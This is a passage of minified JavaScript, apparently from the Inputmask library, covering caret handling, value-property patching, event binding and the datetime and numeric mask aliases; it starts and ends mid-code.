0;C(),n.tests={},f=s.radixPoint?X({begin:0,end:0}).begin:0,n.p=f,l.caretPos={begin:f};var p=[],h=l.caretPos;if(r.each(u,(function(t,o){if(void 0!==o)if(void 0===n.validPositions[t]&&u[t]===Q(t)&&z(t,!0)&&!1===q(t,u[t],!0,void 0,void 0,!0))n.p++;else{var a=new r.Event("_checkval");a.which=o.toString().charCodeAt(0),c+=o;var s=E(void 0,!0);!function(e,t){for(var n=T(!0,0).slice(e,U(e)).join("").replace(/'/g,""),i=n.indexOf(t);0<i&&" "===n[i-1];)i--;var r=0===i&&!z(e)&&(P(e).match.nativeDef===t.charAt(0)||!0===P(e).match.static&&P(e).match.nativeDef==="'"+t.charAt(0)||" "===P(e).match.nativeDef&&(P(e+1).match.nativeDef===t.charAt(0)||!0===P(e+1).match.static&&P(e+1).match.nativeDef==="'"+t.charAt(0)));if(!r&&0<i&&!z(e,!1,!0)){var o=U(e);l.caretPos.begin<o&&(l.caretPos={begin:o})}return r}(f,c)?(d=J.keypressEvent.call(e,a,!0,!1,i,l.caretPos.begin))&&(f=l.caretPos.begin+1,c=""):d=J.keypressEvent.call(e,a,!0,!1,i,s+1),d?(void 0!==d.pos&&n.validPositions[d.pos]&&!0===n.validPositions[d.pos].match.static&&void 0===n.validPositions[d.pos].alternation&&(p.push(d.pos),y||(d.forwardPosition=d.pos+1)),G(void 0,L(),d.forwardPosition,a,!1),l.caretPos={begin:d.forwardPosition,end:d.forwardPosition},h=l.caretPos):l.caretPos=h}})),0<p.length){var v,g,m=U(-1,void 0,!1);if(!ae(L())&&p.length<=m||ae(L())&&0<p.length&&p.length!==m&&0===p[0])for(var b=m;void 0!==(v=p.shift());){var _=new r.Event("_checkval");if((g=n.validPositions[v]).generatedInput=!0,_.which=g.input.charCodeAt(0),(d=J.keypressEvent.call(e,_,!0,!1,i,b))&&void 0!==d.pos&&d.pos!==v&&n.validPositions[d.pos]&&!0===n.validPositions[d.pos].match.static)p.push(d.pos);else if(!d)break;b++}else for(;v=p.pop();)(g=n.validPositions[v])&&(g.generatedInput=!0)}if(t)for(var w in G(e,L(),d?d.forwardPosition:void 0,a||new r.Event("checkval"),a&&"input"===a.type),n.validPositions)!0!==n.validPositions[w].match.generated&&delete n.validPositions[w].generatedInput}function te(e){if(e){if(void 0===e.inputmask)return e.value;e.inputmask&&e.inputmask.refreshValue&&le(e,e.inputmask._valueGet(!0))}var t=[],i=n.validPositions;for(var o in i)i[o]&&i[o].match&&(1!=i[o].match.static||!0!==i[o].generatedInput)&&t.push(i[o].input);var a=0===t.length?"":(y?t.reverse():t).join("");if(r.isFunction(s.onUnMask)){var l=(y?L().slice().reverse():L()).join("");a=s.onUnMask.call(g,l,a,s)}return a}function ne(e){return!y||"number"!=typeof e||s.greedy&&""===s.placeholder||!m||(e=m.inputmask._valueGet().length-e),e}function ie(e,t,n,i,l){var u;if(void 0===t)return"selectionStart"in e&&"selectionEnd"in e?(t=e.selectionStart,n=e.selectionEnd):o.getSelection?(u=o.getSelection().getRangeAt(0)).commonAncestorContainer.parentNode!==e&&u.commonAncestorContainer!==e||(t=u.startOffset,n=u.endOffset):a.selection&&a.selection.createRange&&(n=(t=0-(u=a.selection.createRange()).duplicate().moveStart("character",-e.inputmask._valueGet().length))+u.text.length),{begin:i?t:ne(t),end:i?n:ne(n)};if(r.isArray(t)&&(n=y?t[0]:t[1],t=y?t[1]:t[0]),void 0!==t.begin&&(n=y?t.begin:t.end,t=y?t.end:t.begin),"number"==typeof t){t=i?t:ne(t),n="number"==typeof(n=i?n:ne(n))?n:t;var c=parseInt(((e.ownerDocument.defaultView||o).getComputedStyle?(e.ownerDocument.defaultView||o).getComputedStyle(e,null):e.currentStyle).fontSize)*n;if(e.scrollLeft=c>e.scrollWidth?c:0,e.inputmask.caretPos={begin:t,end:n},s.insertModeVisual&&!1===s.insertMode&&t===n&&(l||n++),e===(e.inputmask.shadowRoot||a).activeElement)if("setSelectionRange"in e)e.setSelectionRange(t,n);else if(o.getSelection){if(u=a.createRange(),void 0===e.firstChild||null===e.firstChild){var f=a.createTextNode("");e.appendChild(f)}u.setStart(e.firstChild,t<e.inputmask._valueGet().length?t:e.inputmask._valueGet().length),u.setEnd(e.firstChild,n<e.inputmask._valueGet().length?n:e.inputmask._valueGet().length),u.collapse(!0);var d=o.getSelection();d.removeAllRanges(),d.addRange(u)}else e.createTextRange&&((u=e.createTextRange()).collapse(!0),u.moveEnd("character",n),u.moveStart("character",t),u.select())}}function re(e){var t,i,o=T(!0,E(),!0,!0),a=o.length,s=E(),l={},u=n.validPositions[s],c=void 0!==u?u.locator.slice():void 0;for(t=s+1;t<o.length;t++)c=(i=j(t,c,t-1)).locator.slice(),l[t]=r.extend(!0,{},i);var f=u&&void 0!==u.alternation?u.locator[u.alternation]:void 0;for(t=a-1;s<t&&((i=l[t]).match.optionality||i.match.optionalQuantifier&&i.match.newBlockMarker||f&&(f!==l[t].locator[u.alternation]&&1!=i.match.static||!0===i.match.static&&i.locator[u.alternation]&&F(i.locator[u.alternation].toString().split(","),f.toString().split(","))&&""!==I(t)[0].def))&&o[t]===Q(t,i.match);t--)a--;return e?{l:a,def:l[a]?l[a].match:void 0}:a}function oe(e){e.length=0;for(var t,n=T(!0,0,!0,void 0,!0);void 0!==(t=n.shift());)e.push(t);return e}function ae(e){if(r.isFunction(s.isComplete))return s.isComplete(e,s);if("*"!==s.repeat){var t=!1,i=re(!0),o=V(i.l);if(void 0===i.def||i.def.newBlockMarker||i.def.optionality||i.def.optionalQuantifier){t=!0;for(var a=0;a<=o;a++){var l=j(a).match;if(!0!==l.static&&void 0===n.validPositions[a]&&!0!==l.optionality&&!0!==l.optionalQuantifier||!0===l.static&&e[a]!==Q(a,l)){t=!1;break}}}return t}}function se(e,t,i,r,o){if((s.numericInput||y)&&(t===d.BACKSPACE?t=d.DELETE:t===d.DELETE&&(t=d.BACKSPACE),y)){var a=i.end;i.end=i.begin,i.begin=a}var l,u=E(void 0,!0);if(i.end>=L().length&&u>=i.end&&(i.end=u+1),t===d.BACKSPACE?i.end-i.begin<1&&(i.begin=V(i.begin)):t===d.DELETE&&i.begin===i.end&&(i.end=z(i.end,!0,!0)?i.end+1:U(i.end)+1),!1!==(l=W(i))){if(!0!==r&&!1!==s.keepStatic||null!==s.regex&&-1!==P(i.begin).match.def.indexOf("|")){var c=H(!0);if(c){var f=void 0!==c.caret?c.caret:c.pos?U(c.pos.begin?c.pos.begin:c.pos):E(-1,!0);(t!==d.DELETE||i.begin>f)&&i.begin}}!0!==r&&(n.p=t===d.DELETE?i.begin+l:i.begin)}}function le(e,t){e.inputmask.refreshValue=!1,r.isFunction(s.onBeforeMask)&&(t=s.onBeforeMask.call(g,t,s)||t),ee(e,!0,!1,t=t.toString().split("")),p=L().join(""),(s.clearMaskOnLostFocus||s.clearIncomplete)&&e.inputmask._valueGet()===M().join("")&&-1===E()&&e.inputmask._valueSet("")}if(void 0!==t)switch(t.action){case"isComplete":return m=t.el,ae(L());case"unmaskedvalue":return void 0!==m&&void 0===t.value||(Y=t.value,Y=(r.isFunction(s.onBeforeMask)&&s.onBeforeMask.call(g,Y,s)||Y).split(""),ee.call(this,void 0,!1,!1,Y),r.isFunction(s.onBeforeWrite)&&s.onBeforeWrite.call(g,void 0,L(),0,s)),te(m);case"mask":!function(e){Z.off(e);var t=function(e,t){"textarea"!==e.tagName.toLowerCase()&&t.ignorables.push(d.ENTER);var n=e.getAttribute("type"),o="input"===e.tagName.toLowerCase()&&-1!==r.inArray(n,t.supportsInputType)||e.isContentEditable||"textarea"===e.tagName.toLowerCase();if(!o)if("input"===e.tagName.toLowerCase()){var s=a.createElement("input");s.setAttribute("type",n),o="text"===s.type,s=null}else o="partial";return!1!==o?function(e){var n,o;function s(){return this.inputmask?this.inputmask.opts.autoUnmask?this.inputmask.unmaskedvalue():-1!==E()||!0!==t.nullable?(this.inputmask.shadowRoot||a.activeElement)===this&&t.clearMaskOnLostFocus?(y?oe(L().slice()).reverse():oe(L().slice())).join(""):n.call(this):"":n.call(this)}function l(e){o.call(this,e),this.inputmask&&le(this,e)}if(!e.inputmask.__valueGet){if(!0!==t.noValuePatching){if(Object.getOwnPropertyDescriptor){"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"===i("test".__proto__)?function(e){return e.__proto__}:function(e){return e.constructor.prototype});var u=Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(e),"value"):void 0;u&&u.get&&u.set?(n=u.get,o=u.set,Object.defineProperty(e,"value",{get:s,set:l,configurable:!0})):"input"!==e.tagName.toLowerCase()&&(n=function(){return this.textContent},o=function(e){this.textContent=e},Object.defineProperty(e,"value",{get:s,set:l,configurable:!0}))}else a.__lookupGetter__&&e.__lookupGetter__("value")&&(n=e.__lookupGetter__("value"),o=e.__lookupSetter__("value"),e.__defineGetter__("value",s),e.__defineSetter__("value",l));e.inputmask.__valueGet=n,e.inputmask.__valueSet=o}e.inputmask._valueGet=function(e){return y&&!0!==e?n.call(this.el).split("").reverse().join(""):n.call(this.el)},e.inputmask._valueSet=function(e,t){o.call(this.el,null==e?"":!0!==t&&y?e.split("").reverse().join(""):e)},void 0===n&&(n=function(){return this.value},o=function(e){this.value=e},function(e){if(r.valHooks&&(void 0===r.valHooks[e]||!0!==r.valHooks[e].inputmaskpatch)){var n=r.valHooks[e]&&r.valHooks[e].get?r.valHooks[e].get:function(e){return e.value},i=r.valHooks[e]&&r.valHooks[e].set?r.valHooks[e].set:function(e,t){return e.value=t,e};r.valHooks[e]={get:function(e){if(e.inputmask){if(e.inputmask.opts.autoUnmask)return e.inputmask.unmaskedvalue();var i=n(e);return-1!==E(void 0,void 0,e.inputmask.maskset.validPositions)||!0!==t.nullable?i:""}return n(e)},set:function(e,t){var n=i(e,t);return e.inputmask&&le(e,t),n},inputmaskpatch:!0}}}(e.type),function(e){Z.on(e,"mouseenter",(function(){var e=this.inputmask._valueGet(!0);e!==(y?L().reverse():L()).join("")&&le(this,e)}))}(e))}}(e):e.inputmask=void 0,o}(e,s);if(!1!==t){h=r(m=e),S=m.placeholder,-1===(v=void 0!==m?m.maxLength:void 0)&&(v=void 0),"inputMode"in m&&null===m.getAttribute("inputmode")&&(m.inputMode=s.inputmode,m.setAttribute("inputmode",s.inputmode)),!0===t&&(s.showMaskOnFocus=s.showMaskOnFocus&&-1===["cc-number","cc-exp"].indexOf(m.autocomplete),f&&(s.insertModeVisual=!1),Z.on(m,"submit",J.submitEvent),Z.on(m,"reset",J.resetEvent),Z.on(m,"blur",J.blurEvent),Z.on(m,"focus",J.focusEvent),Z.on(m,"invalid",J.invalidEvent),Z.on(m,"click",J.clickEvent),Z.on(m,"mouseleave",J.mouseleaveEvent),Z.on(m,"mouseenter",J.mouseenterEvent),Z.on(m,"paste",J.pasteEvent),Z.on(m,"cut",J.cutEvent),Z.on(m,"complete",s.oncomplete),Z.on(m,"incomplete",s.onincomplete),Z.on(m,"cleared",s.oncleared),u||!0===s.inputEventOnly?m.removeAttribute("maxLength"):(Z.on(m,"keydown",J.keydownEvent),Z.on(m,"keypress",J.keypressEvent)),Z.on(m,"input",J.inputFallBackEvent),Z.on(m,"compositionend",J.compositionendEvent)),Z.on(m,"setvalue",J.setValueEvent),p=M().join("");var n=(m.inputmask.shadowRoot||a).activeElement;if(""!==m.inputmask._valueGet(!0)||!1===s.clearMaskOnLostFocus||n===m){le(m,m.inputmask._valueGet(!0));var o=L().slice();!1===ae(o)&&s.clearIncomplete&&C(),s.clearMaskOnLostFocus&&n!==m&&(-1===E()?o=[]:oe(o)),(!1===s.clearMaskOnLostFocus||s.showMaskOnFocus&&n===m||""!==m.inputmask._valueGet(!0))&&G(m,o),n===m&&ie(m,U(E()))}}}(m);break;case"format":return Y=(r.isFunction(s.onBeforeMask)&&s.onBeforeMask.call(g,t.value,s)||t.value).split(""),ee.call(this,void 0,!0,!1,Y),t.metadata?{value:y?L().slice().reverse().join(""):L().join(""),metadata:e.call(this,{action:"getmetadata"},n,s)}:y?L().slice().reverse().join(""):L().join("");case"isValid":t.value?(Y=(r.isFunction(s.onBeforeMask)&&s.onBeforeMask.call(g,t.value,s)||t.value).split(""),ee.call(this,void 0,!0,!1,Y)):t.value=y?L().slice().reverse().join(""):L().join("");for(var ue=L(),ce=re(),fe=ue.length-1;ce<fe&&!z(fe);fe--);return ue.splice(ce,fe+1-ce),ae(ue)&&t.value===(y?L().slice().reverse().join(""):L().join(""));case"getemptymask":return M().join("");case"remove":if(m&&m.inputmask){r.data(m,"_inputmask_opts",null),h=r(m);var de=s.autoUnmask?te(m):m.inputmask._valueGet(s.autoUnmask);de!==M().join("")?m.inputmask._valueSet(de,s.autoUnmask):m.inputmask._valueSet(""),Z.off(m),Object.getOwnPropertyDescriptor&&Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(m),"value")&&m.inputmask.__valueGet&&Object.defineProperty(m,"value",{get:m.inputmask.__valueGet,set:m.inputmask.__valueSet,configurable:!0}):a.__lookupGetter__&&m.__lookupGetter__("value")&&m.inputmask.__valueGet&&(m.__defineGetter__("value",m.inputmask.__valueGet),m.__defineSetter__("value",m.inputmask.__valueSet)),m.inputmask=void 0}return m;case"getmetadata":if(r.isArray(n.metadata)){var pe=T(!0,0,!1).join("");return r.each(n.metadata,(function(e,t){if(t.mask===pe)return pe=t,!1})),pe}return n.metadata}}},function(e,t,n){"use strict";function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r=n(1),o=r.dependencyLib,a=n(0),s={d:["[1-9]|[12][0-9]|3[01]",Date.prototype.setDate,"day",Date.prototype.getDate],dd:["0[1-9]|[12][0-9]|3[01]",Date.prototype.setDate,"day",function(){return d(Date.prototype.getDate.call(this),2)}],ddd:[""],dddd:[""],m:["[1-9]|1[012]",Date.prototype.setMonth,"month",function(){return Date.prototype.getMonth.call(this)+1}],mm:["0[1-9]|1[012]",Date.prototype.setMonth,"month",function(){return d(Date.prototype.getMonth.call(this)+1,2)}],mmm:[""],mmmm:[""],yy:["[0-9]{2}",Date.prototype.setFullYear,"year",function(){return d(Date.prototype.getFullYear.call(this),2)}],yyyy:["[0-9]{4}",Date.prototype.setFullYear,"year",function(){return d(Date.prototype.getFullYear.call(this),4)}],h:["[1-9]|1[0-2]",Date.prototype.setHours,"hours",Date.prototype.getHours],hh:["0[1-9]|1[0-2]",Date.prototype.setHours,"hours",function(){return d(Date.prototype.getHours.call(this),2)}],hx:[function(e){return"[0-9]{".concat(e,"}")},Date.prototype.setHours,"hours",function(e){return Date.prototype.getHours}],H:["1?[0-9]|2[0-3]",Date.prototype.setHours,"hours",Date.prototype.getHours],HH:["0[0-9]|1[0-9]|2[0-3]",Date.prototype.setHours,"hours",function(){return d(Date.prototype.getHours.call(this),2)}],Hx:[function(e){return"[0-9]{".concat(e,"}")},Date.prototype.setHours,"hours",function(e){return function(){return d(Date.prototype.getHours.call(this),e)}}],M:["[1-5]?[0-9]",Date.prototype.setMinutes,"minutes",Date.prototype.getMinutes],MM:["0[0-9]|1[0-9]|2[0-9]|3[0-9]|4[0-9]|5[0-9]",Date.prototype.setMinutes,"minutes",function(){return d(Date.prototype.getMinutes.call(this),2)}],s:["[1-5]?[0-9]",Date.prototype.setSeconds,"seconds",Date.prototype.getSeconds],ss:["0[0-9]|1[0-9]|2[0-9]|3[0-9]|4[0-9]|5[0-9]",Date.prototype.setSeconds,"seconds",function(){return d(Date.prototype.getSeconds.call(this),2)}],l:["[0-9]{3}",Date.prototype.setMilliseconds,"milliseconds",function(){return d(Date.prototype.getMilliseconds.call(this),3)}],L:["[0-9]{2}",Date.prototype.setMilliseconds,"milliseconds",function(){return d(Date.prototype.getMilliseconds.call(this),2)}],t:["[ap]"],tt:["[ap]m"],T:["[AP]"],TT:["[AP]M"],Z:[""],o:[""],S:[""]},l={isoDate:"yyyy-mm-dd",isoTime:"HH:MM:ss",isoDateTime:"yyyy-mm-dd'T'HH:MM:ss",isoUtcDateTime:"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"};function u(e){var t=new RegExp("\\d+$").exec(e[0]);if(t&&void 0!==t[0]){var n=s[e[0][0]+"x"].slice("");return n[0]=n[0](t[0]),n[3]=n[3](t[0]),n}if(s[e[0]])return s[e[0]]}function c(e){if(!e.tokenizer){var t=[],n=[];for(var i in s)if(/\.*x$/.test(i)){var r=i[0]+"\\d+";-1===n.indexOf(r)&&n.push(r)}else-1===t.indexOf(i[0])&&t.push(i[0]);e.tokenizer="("+(0<n.length?n.join("|")+"|":"")+t.join("+|")+")+?|.",e.tokenizer=new RegExp(e.tokenizer,"g")}return e.tokenizer}function f(e,t,n,i){var o,a,s="";for(c(n).lastIndex=0;o=c(n).exec(e);)if(void 0===t)if(a=u(o))s+="("+a[0]+")";else switch(o[0]){case"[":s+="(";break;case"]":s+=")?";break;default:s+=r.escapeRegex(o[0])}else(a=u(o))?!0!==i&&a[3]?s+=a[3].call(t.date):a[2]?s+=t["raw"+a[2]]:s+=o[0]:s+=o[0];return s}function d(e,t){for(e=String(e),t=t||2;e.length<t;)e="0"+e;return e}function p(e,t,n){var r,o,a,l={date:new Date(1,0,1)},u=e;function f(e,t,n){e[r]=function(e){return e.replace(/[^0-9]/g,"0")}(t),e["raw"+r]=t,void 0!==a&&a.call(e.date,"month"==r?parseInt(e[r])-1:e[r])}if("string"==typeof u){for(c(n).lastIndex=0;o=c(n).exec(t);){var d=u.slice(0,o[0].length);s.hasOwnProperty(o[0])&&(r=s[o[0]][2],a=s[o[0]][1],f(l,d)),u=u.slice(d.length)}return l}if(u&&"object"===i(u)&&u.hasOwnProperty("date"))return u}function h(e,t){var n,i="";for(c(t).lastIndex=0;n=c(t).exec(t.inputFormat);)"d"===n[0].charAt(0)?i+=d(e.getDate(),n[0].length):"m"===n[0].charAt(0)?i+=d(e.getMonth()+1,n[0].length):"yyyy"===n[0]?i+=e.getFullYear().toString():"y"===n[0].charAt(0)&&(i+=d(e.getYear(),n[0].length));return i}function v(e,t){var n,i,r=0,o=0;for(c(t).lastIndex=0;i=c(t).exec(t.inputFormat);){var a=new RegExp("\\d+$").exec(i[0]);if(e<=(r+=o=a?parseInt(a[0]):i[0].length)){n=i,i=c(t).exec(t.inputFormat);break}}return{targetMatchIndex:r-o,nextMatch:i,targetMatch:n}}r.extendAliases({datetime:{mask:function(e){return e.numericInput=!1,s.S=e.i18n.ordinalSuffix.join("|"),e.inputFormat=l[e.inputFormat]||e.inputFormat,e.displayFormat=l[e.displayFormat]||e.displayFormat||e.inputFormat,e.outputFormat=l[e.outputFormat]||e.outputFormat||e.inputFormat,e.placeholder=""!==e.placeholder?e.placeholder:e.inputFormat.replace(/[[\]]/,""),e.regex=f(e.inputFormat,void 0,e),e.min=p(e.min,e.inputFormat,e),e.max=p(e.max,e.inputFormat,e),null},placeholder:"",inputFormat:"isoDateTime",displayFormat:void 0,outputFormat:void 0,min:null,max:null,skipOptionalPartCharacter:"",i18n:{dayNames:["Mon","Tue","Wed","Thu","Fri","Sat","Sun","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"],ordinalSuffix:["st","nd","rd","th"]},preValidation:function(e,t,n,i,r,o,a,l){if(l)return!0;if(isNaN(n)&&e[t]!==n){var u=v(t,r);if(u.nextMatch&&u.nextMatch[0]===n&&1<u.targetMatch[0].length){var c=s[u.targetMatch[0]][0];if(new RegExp(c).test("0"+e[t-1]))return e[t]=e[t-1],e[t-1]="0",{fuzzy:!0,buffer:e,refreshFromBuffer:{start:t-1,end:t+1},pos:t+1}}}return!0},postValidation:function(e,t,n,i,r,o,a){if(a)return!0;var l,u;if(!1===i)return(l=v(t+1,r)).targetMatch&&l.targetMatchIndex===t&&1<l.targetMatch[0].length&&void 0!==s[l.targetMatch[0]]&&(u=s[l.targetMatch[0]][0],new RegExp(u).test("0"+n))?{insert:[{pos:t,c:"0"},{pos:t+1,c:n}],pos:t+1}:i;if(i.fuzzy&&(e=i.buffer,t=i.pos),(l=v(t,r)).targetMatch&&l.targetMatch[0]&&void 0!==s[l.targetMatch[0]]){u=s[l.targetMatch[0]][0];var c=e.slice(l.targetMatchIndex,l.targetMatchIndex+l.targetMatch[0].length);!1===new RegExp(u).test(c.join(""))&&2===l.targetMatch[0].length&&o.validPositions[l.targetMatchIndex]&&o.validPositions[l.targetMatchIndex+1]&&(o.validPositions[l.targetMatchIndex+1].input="0")}var d=i,h=p(e.join(""),r.inputFormat,r);return d&&h.date.getTime()==h.date.getTime()&&(d=(d=function(e,t){return(!isFinite(e.rawday)||"29"==e.day&&!isFinite(e.rawyear)||new Date(e.date.getFullYear(),isFinite(e.rawmonth)?e.month:e.date.getMonth()+1,0).getDate()>=e.day)&&t}(h,d))&&function(e,t){var n=!0;if(t.min){if(e.rawyear){var i=e.rawyear.replace(/[^0-9]/g,"");n=t.min.year.substr(0,i.length)<=i}e.year===e.rawyear&&t.min.date.getTime()==t.min.date.getTime()&&(n=t.min.date.getTime()<=e.date.getTime())}return n&&t.max&&t.max.date.getTime()==t.max.date.getTime()&&(n=t.max.date.getTime()>=e.date.getTime()),n}(h,r)),t&&d&&i.pos!==t?{buffer:f(r.inputFormat,h,r).split(""),refreshFromBuffer:{start:t,end:i.pos}}:d},onKeyDown:function(e,t,n,i){e.ctrlKey&&e.keyCode===a.RIGHT&&(this.inputmask._valueSet(h(new Date,i)),o(this).trigger("setvalue"))},onUnMask:function(e,t,n){return t?f(n.outputFormat,p(e,n.inputFormat,n),n,!0):t},casing:function(e,t,n,i){return 0==t.nativeDef.indexOf("[ap]")?e.toLowerCase():0==t.nativeDef.indexOf("[AP]")?e.toUpperCase():e},onBeforeMask:function(e,t){return"[object Date]"===Object.prototype.toString.call(e)&&(e=h(e,t)),e},insertMode:!1,shiftPositions:!1,keepStatic:!1,inputmode:"numeric"}}),e.exports=r},function(e,t,n){"use strict";var i=n(1),r=i.dependencyLib,o=n(0);function a(e,t){for(var n="",r=0;r<e.length;r++)i.prototype.definitions[e.charAt(r)]||t.definitions[e.charAt(r)]||t.optionalmarker[0]===e.charAt(r)||t.optionalmarker[1]===e.charAt(r)||t.quantifiermarker[0]===e.charAt(r)||t.quantifiermarker[1]===e.charAt(r)||t.groupmarker[0]===e.charAt(r)||t.groupmarker[1]===e.charAt(r)||t.alternatormarker===e.charAt(r)?n+="\\"+e.charAt(r):n+=e.charAt(r);return n}function s(e,t,n,i){if(0<e.length&&0<t&&(!n.digitsOptional||i)){var o=r.inArray(n.radixPoint,e);-1===o&&(e.push(n.radixPoint),o=e.length-1);for(var a=1;a<=t;a++)isFinite(e[o+a])||(e[o+a]="0")}return e}function l(e,t){var n=0;if("+"===e){for(n in t.validPositions);n=parseInt(n)}for(var i in t.tests)if(n<=(i=parseInt(i)))for(var r=0,o=t.tests[i].length;r<o;r++)if((void 0===t.validPositions[i]||"-"===e)&&t.tests[i][r].match.def===e)return i+(void 0!==t.validPositions[i]&&"-"!==e?1:0);return n}function u(e,t){var n=-1;return r.each(t.validPositions,(function(t,i){if(i&&i.match.def===e)return n=parseInt(t),!1})),n}function c(e,t,n,i,r){var o=t.buffer?t.buffer.indexOf(r.radixPoint):-1,a=-1!==o&&new RegExp("[0-9１-９]").test(e);return r._radixDance&&a&&null==t.validPositions[o]?{insert:{pos:o===n?o+1:o,c:r.radixPoint},pos:n}:a}i.extendAliases({numeric:{mask:function(e){e.repeat=0,e.groupSeparator===e.radixPoint&&e.digits&&"0"!==e.digits&&("."===e.radixPoint?e.groupSeparator=",":","===e.radixPoint?e.groupSeparator=".":e.groupSeparator="")," "===e.groupSeparator&&(e.skipOptionalPartCharacter=void 0),1<e.placeholder.length&&(e.placeholder=e.placeholder.charAt(0)),"radixFocus"===e.positionCaretOnClick&&""===e.placeholder&&(e.positionCaretOnClick="lvp");var t="0",n=e.radixPoint;!0===e.numericInput&&void 0===e.__financeInput?(t="1",e.positionCaretOnClick="radixFocus"===e.positionCaretOnClick?"lvp":e.positionCaretOnClick,e.digitsOptional=!1,isNaN(e.digits)&&(e.digits=2),e._radixDance=!1,n=","===e.radixPoint?"?":"!",""!==e.radixPoint&&void 0===e.definitions[n]&&(e.definitions[n]={},e.definitions[n].validator="["+e.radixPoint+"]",e.definitions[n].placeholder=e.radixPoint,e.definitions[n].static=!0,e.definitions[n].generated=!0)):(e.__financeInput=!1,e.numericInput=!0);var r,o="[+]";if(o+=a(e.prefix,e),""!==e.groupSeparator?(void 0===e.definitions[e.groupSeparator]&&(e.definitions[e.groupSeparator]={},e.definitions[e.groupSeparator].validator="["+e.groupSeparator+"]",e.definitions[e.groupSeparator].placeholder=e.groupSeparator,e.definitions[e.groupSeparator].static=!0,e.definitions[e.groupSeparator].generated=!0),o+=e._mask(e)):o+="9{+}",void 0!==e.digits&&0!==e.digits){var s=e.digits.toString().split(",");isFinite(s[0])&&s[1]&&isFinite(s[1])?o+=n+t+"{"+e.digits+"}":(isNaN(e.digits)||0<parseInt(e.digits))&&(e.digitsOptional?(r=o+n+t+"{0,"+e.digits+"}",e.keepStatic=!0):o+=n+t+"{"+e.digits+"}")}return o+=a(e.suffix,e),o+="[-]",r&&(o=[r+a(e.suffix,e)+"[-]",o]),e.greedy=!1,function(e){void 0===e.parseMinMaxOptions&&(null!==e.min&&(e.min=e.min.toString().replace(new RegExp(i.escapeRegex(e.groupSeparator),"g"),""),","===e.radixPoint&&(e.min=e.min.replace(e.radixPoint,".")),e.min=isFinite(e.min)?parseFloat(e.min):NaN,isNaN(e.min)&&(e.min=Number.MIN_VALUE)),null!==e.max&&(e.max=e.max.toString().replace(new RegExp(i.escapeRegex(e.groupSeparator),"g"),""),","===e.radixPoint&&(e.max=e.max.replace(e.radixPoint,".")),e.max=isFinite(e.max)?parseFloat(e.max):NaN,isNaN(e.max)&&(e.max=Number.MAX_VALUE)),e.parseMinMaxOptions="done")}(e),o},_mask:function(e){return"("+e.groupSeparator+"999){+|1}"},digits:"*",digitsOptional:!0,enforceDigitsOnBlur:!1,radixPoint:".",positionCaretOnClick:"radixFocus",_radixDance:!0,groupSeparator:"",allowMinus:!0,negationSymbol:{front:"-",back:""},prefix:"",suffix:"",min:null,max:null,step:1,unmaskAsNumber:!1,roundingFN:Math.round,inputmode:"numeric",shortcuts:{k:"000",m:"000000"},placeholder:"0",greedy:!1,rightAlign:!0,insertMode:!0,autoUnmask:!1,skipOptionalPartCharacter:"",definitions:{0:{validator:c},1:{validator:c,definitionSymbol:"9"},"+":{validator:function(e,t,n,i,r){return r.allowMinus&&("-"===e||e===r.negationSymbol.front)}},"-":{validator:function(e,t,n,i,r){return r.allowMinus&&e===r.negationSymbol.back}}},preValidation:function(e,t,n,i,o,a,s,c){if(!1!==o.__financeInput&&n===o.radixPoint)return!1;var f;if(f=o.shortcuts&&o.shortcuts[n]){if(1<f.length)for(var d=[],p=0;p<f.length;p++)d.push({pos:t+p,c:f[p],strict:!1});return{insert:d}}var h=r.inArray(o.radixPoint,e),v=t;if(t=function(e,t,n,i,r){return r._radixDance&&r.numericInput&&t!==r.negationSymbol.back&&e<=n&&(0<n||t==r.radixPoint)&&(void 0===i.validPositions[e-1]||i.validPositions[e-1].input!==r.negationSymbol.back)&&(e-=1),e}(t,n,h,a,o),"-"===n||n===o.negationSymbol.front){if(!0!==o.allowMinus)return!1;var g=!1,m=u("+",a),y=u("-",a);return-1!==m&&(g=[m,y]),!1!==g?{remove:g,caret:v}:{insert:[{pos:l("+",a),c:o.negationSymbol.front,fromIsValid:!0},{pos:l("-",a),c:o.negationSymbol.back,fromIsValid:void 0}],caret:v+o.negationSymbol.back.length}}if(c)return!0;if(-1!==h&&!0===o._radixDance&&!1===i&&n===o.radixPoint&&void 0!==o.digits&&(isNaN(o.digits)||0<parseInt(o.digits))&&h!==t)return{caret:o._radixDance&&t===h-1?h+1:h};if(!1===o.__financeInput)if(i){if(o.digitsOptional)return{rewritePosition:s.end};if(!o.digitsOptional){if(s.begin>h&&s.end<=h)return n===o.radixPoint?{insert:{pos:h+1,c:"0",fromIsValid:!0},rewritePosition:h}:{rewritePosition:h+1};if(s.begin<h)return{rewritePosition:s.begin-1}}}else if(!o.showMaskOnHover&&!o.showMaskOnFocus&&!o.digitsOptional&&0<o.digits&&""===this.inputmask.__valueGet.call(this))return{rewritePosition:h};return{rewritePosition:t}},postValidation:function(e,t,n,i,o,a,s){if(!1===i)return i;if(s)return!0;if(null!==o.min||null!==o.max){var l=o.onUnMask(e.slice().reverse().join(""),void 0,r.extend({},o,{unmaskAsNumber:!0}));if(null!==o.min&&l<o.min&&(l.toString().length>=o.min.toString().length||l<0))return!1;if(null!==o.max&&l>o.max)return!1}return i},onUnMask:function(e,t,n){if(""===t&&!0===n.nullable)return t;var r=e.replace(n.prefix,"");return r=(r=r.replace(n.suffix,"")).replace(new RegExp(i.escapeRegex(n.groupSeparator),"g"),""),""!==n.placeholder.charAt(0)&&(r=r.replace(new RegExp(n.placeholder.charAt(0),"g"),"0")),n.unmaskAsNumber?(""!==n.radixPoint&&-1!==r.indexOf(n.radixPoint)&&(r=r.replace(i.escapeRegex.call(this,n.radixPoint),".")),r=(r=r.replace(new RegExp("^"+i.escapeRegex(n.negationSymbol.front)),"-")).replace(new RegExp(i.escapeRegex(n.negationSymbol.back)+"$"),""),Number(r)):r},isComplete:function(e,t){var n=(t.numericInput?e.slice().reverse():e).join("");return 